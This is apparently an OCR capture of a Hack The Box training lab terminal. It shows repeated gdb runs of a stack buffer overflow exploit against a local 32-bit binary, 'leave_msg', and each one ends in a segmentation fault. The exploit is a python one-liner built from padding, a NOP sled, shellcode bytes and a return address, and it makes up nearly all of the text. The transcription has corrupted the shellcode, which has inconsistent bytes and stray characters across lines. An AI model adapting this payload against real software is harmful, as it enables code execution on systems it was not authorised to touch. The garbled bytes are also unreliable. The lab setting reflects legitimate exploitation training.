 htb-student@nixbof32skills: ~
File Actions Edit View Help
htb-student@nixbof32skills: ~ × htb-student@nixbof32skills: ~ × kali@kali: ~ ×
-rw-r--r-- 1 htb-student htb-student 0 Nov 20 2020 msg.txt
-rw-r--r-- 1 htb-student htb-student 807 Apr 4 2018 .profile
htb-student@nixbof32skills:~$ gdb -q leave_msg
Reading symbols from leave_msg...(no debugging symbols found)...done.
(gdb) run $(python -c 'print "\x55" * (2060 - 256 - 95) + "\x90" * 256 + "\xd9\xc3\xba\xaa\xca\x9c\ b
\xc9\xb1\x12\x83\xc0\x04\x31\x50\x13\x03\xfa\xd9\x7e\x6e\xcb\x06\x89\x72\x78\xfa\x25\x1f\x7c\x75\x28 \x
e2\x13\xe9\xbf\x4a\x15\x08\xd7\x46\xef\xe4\xd2\x3f\xed\xf8\x1d\x7b\x78\x19\xad\x1d\x2b\x8b\x9e\x52\x 69
\x0d\x7f\x74\x01\xb9\x50\x55\xb3\x50\x26\x4a\x61\xf0\xb1\x6c\x35\xfd\x0c\xee" + "\x90\xcc\xff\xff"')
Starting program: /home/htb-student/leave_msg $(python -c 'print "\x55" * (2060 - 256 - 95) + "\x90" * \xaa
\xca\x9c\x9b\xd9\x74\x24\xf4\x58\x2b\xc9\xb1\x12\x83\xc0\x04\x31\x50\x13\x03\xfa\xd9\x7e\x6e\xcb\x06\x89 \x1f\x
7c\x75\x28\x6f\xe6\x48\x2b\x03\xbf\xe2\x13\xe9\xbf\x4a\x15\x08\xd7\x46\xef\xe4\xd2\x3f\xed\xf8\x1d\x7b\x78\x19\xad\x1d\x2b\x8b
\x9e\x52\xc8\xa2\xc1\x58\x4f\xe6\x69\x0d\x7f\x74\x01\xb9\x50\x55\xb3\x50\x26\x4a\x61\xf0\xb1\x6c\x35\xfd\x0c\xee" + "\x90\xcc\
xff\xff"')
Program received signal SIGSEGV, Segmentation fault.
0×ffffcd58 in ?? ()
(gdb) run $(python -c 'print "\x55" * (2060 - 256 - 95) + "\x90" * 256 + "\xd9\xc3\xba\xaa\xca\x9c\x9b\xd9\x74\x24\xf4\x58\x2b
\xc9\xb1\x12\x83\xc0\x04\x31\x50\x13\x03\xfa\xd9\x7e\x6e\xcb\x06\x89\x72\x78\xfa\x25\x1f\x7c\x75\x28\x6f\xe6\x48\x2b\x03\xbf\x
e2\x13\xe9\xbf\x4a\x15\x08\xd7\x46\xef\xe4\xd2\x3f\xed\xf8\x1d\x7b\x78\x19\xad\x1d\x2b\x8b\x9e\x52\xc8\xa2\xc1\x58\x4f\xe6\x69
\x0d\x7f\x74\x01\xb9\x50\x55\xb3\x50\x26\x4a\x61\xf0\xb1\x6c\x35\xfd\x0c\xee" + "\x90\xcc\xff\xff"')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/htb-student/leave_msg $(python -c 'print "\x55" * (2060 - 256 - 95) + "\x90" * 256 + "\xd9\xc3\xba\xaa
\xca\x9c\x9b\xd9\x74\x24\xf4\x58\x2b\xc9\xb1\x12\x83\xc0\x04\x31\x50\x13\x03\xfa\xd9\x7e\x6e\xcb\x06\x89\x72\x78\xfa\x25\x1f\x
7c\x75\x28\x6f\xe6\x48\x2b\x03\xbf\xe2\x13\xe9\xbf\x4a\x15\x08\xd7\x46\xef\xe4\xd2\x3f\xed\xf8\x1d\x7b\x78\x19\xad\x1d\x2b\x8b
\x9e\x52\xc8\xa2\xc1\x58\x4f\xe6\x69\x0d\x7f\x74\x01\xb9\x50\x55\xb3\x50\x26\x4a\x61\xf0\xb1\x6c\x35\xfd\x0c\xee" + "\x90\xcc\
xff\xff"')
Program received signal SIGSEGV, Segmentation fault.
0×ffffcd58 in ?? ()
(gdb)
Fixit42
14:11